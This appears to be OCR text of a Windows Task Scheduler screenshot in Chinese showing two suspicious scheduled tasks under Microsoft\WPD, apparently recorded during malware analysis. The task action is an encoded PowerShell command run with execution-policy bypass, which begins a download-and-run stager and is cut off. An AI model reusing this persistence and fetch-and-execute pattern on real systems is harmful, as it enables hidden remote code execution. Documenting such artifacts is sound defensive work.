 任务计划程序
文件(F) 操作(A) 查看(V) 帮助(H)
任务计划程序 (本地)
任务计划程序库
Microsoft
WPD
名称 状态 触发器 下次运行时间
00-0 E-9B-4D 准备就绪 在 2019/4/17 的 7:00 时 - 触发... 2019/4/17 ...
UwBOAFcASQBOAC0AMgBOAEkATgBNAFAASwBSAFIAUwBDAA== 准备就绪 在 2019/4/17 的 13:00 时 - 触发... 2019/4/17 ...
常规 触发器 操作 条件 设置 历史记录(已禁用)
创建任务时，必须指定任务启动时发生的操作。若要更改这些操作，使用“属性”命令打开任务属性页。
操作 详细信息
启动程序 powershell -ep bypass -e SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAG